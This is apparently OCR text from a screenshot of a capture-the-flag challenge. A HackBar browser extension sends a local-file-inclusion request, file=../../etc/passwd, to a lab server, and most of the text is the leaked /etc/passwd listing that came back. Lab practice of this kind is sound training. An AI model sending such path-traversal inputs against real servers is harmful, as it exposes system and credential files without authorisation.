 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://node6.anna.nssctf.cn:21064/api-base/v0/search?
file=../../etc/passwd
Use POST method
MODIFY HEADER